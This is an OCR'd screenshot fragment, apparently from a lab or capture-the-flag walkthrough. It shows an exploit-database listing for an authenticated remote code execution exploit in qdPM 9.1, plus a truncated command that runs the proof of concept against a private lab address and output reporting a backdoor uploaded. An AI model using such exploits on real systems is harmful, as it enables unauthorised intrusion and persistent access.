
Exploit Title | Path
...
qdPM 9.1 - Remote Code Execution (RCE)
(Authenticated) | php/webapps/50175.py ...
Use POC to upload backdoor.

 ```bash

~ python3 50175.py --host 'http://192.168.56.100/' -u oti
 You are not able to use the designated admin account bec
 Backdoor uploaded at - > http://192.168.56.100//uploads/